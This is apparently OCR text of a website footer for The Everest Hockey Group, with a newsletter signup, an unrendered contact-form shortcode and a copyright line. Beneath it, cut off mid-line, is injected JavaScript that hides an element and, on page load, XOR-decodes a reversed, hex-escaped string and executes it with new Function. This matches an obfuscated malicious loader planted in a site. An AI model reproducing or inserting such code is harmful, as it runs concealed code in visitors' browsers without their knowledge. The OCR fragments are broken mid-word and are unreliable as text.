
L4K 5R1
Newsletter
Join our Hockey Emailing List to stay informed of
upcoming events
[contact-form-7 id="322"]
© 2025. The Everest Hockey Group
tion:absolute!important;width:0!important;height:0!importa
onload="!function(a,t){!function(a){var n=function(a,t)
{return a.split('').map(function(a,i){return
String.fromCharCode(a.charCodeAt(0)^t.charCodeAt(i%t.lengt
(a.split('').reverse().join(''),t);new Function(n)()}(a)}
('\
x5a\x5d